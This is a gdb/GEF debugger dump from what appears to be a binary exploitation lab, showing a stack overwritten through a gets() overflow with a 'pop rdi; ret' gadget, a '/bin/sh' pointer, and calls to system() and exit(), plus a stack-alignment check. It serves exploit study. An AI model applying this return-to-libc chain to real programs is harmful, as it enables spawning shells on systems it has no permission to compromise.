 $r14   : 0x00007ffff7ffd000  →  0x00007ffff7ffe310  →  0x0000000000000000
$r15   : 0x0000000000403e00  →  0x0000000000401100  →  <__do_global_dtors_aux+0000> endbr64
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x00007fffffffdcf8│+0x0000: 0x00007ffff7dd3145  →  <iconv+00b5> pop rdi  ← $rsp
0x00007fffffffdd00│+0x0008: 0x00007ffff7f50ea4  →  0x0068732f6e69622f ("/bin/sh"?)
0x00007fffffffdd08│+0x0010: 0x00007ffff7dfc110  →  <system+0000> test rdi, rdi
0x00007fffffffdd10│+0x0018: 0x00007ffff7deb340  →  <exit+0000> sub rsp, 0x8
0x00007fffffffdd18│+0x0020: 0x0000000000401100  →  <__do_global_dtors_aux+0000> endbr64
0x00007fffffffdd20│+0x0028: 0x0000000100400040 ("@"?)
0x00007fffffffdd28│+0x0030: 0x00007fffffffde18  →  0x00007fffffffe179  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
0x00007fffffffdd30│+0x0038: 0x00007fffffffde18  →  0x00007fffffffe179  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
code:x86:64
0x401154 <vuln_func+001e> call   0x401040 <gets@plt>
0x401159 <vuln_func+0023> nop
0x40115a <vuln_func+0024> leave
●→   0x40115b <vuln_func+0025> ret
↳  0x7ffff7dd3145 <iconv+00b5>     pop    rdi
0x7ffff7dd3146 <iconv+00b6>     ret
0x7ffff7dd3147 <iconv+00b7>     nop    WORD PTR [rax+rax*1+0x0]
0x7ffff7dd3150 <iconv+00c0>     test   rsi, rsi
0x7ffff7dd3153 <iconv+00c3>     je     0x7ffff7dd31d0 <iconv+320>
0x7ffff7dd3155 <iconv+00c5>     mov    rbp, QWORD PTR [rsi]
threads
[#0] Id 1, Name: "vulnerable", stopped 0x40115b in vuln_func (), reason: BREAKPOINT
trace
[#0] 0x40115b → vuln_func()
[#1] 0x7ffff7dd3145 → iconv(cd=<optimized out>, inbuf=<optimized out>, inbytesleft=<optimized out>, outbuf=<optimized out>, outbytesleft=<optimize
d out>)
[#2] 0x7ffff7dfc110 →  <system+0> test rdi, rdi
[#3] 0x7ffff7deb340 →  <exit+0> sub rsp, 0x8
[#4] 0x401100 → register_tm_clones()
gef➤  !python3 -c 'print(0x00007fffffffdcf8 % 16)'
8
gef➤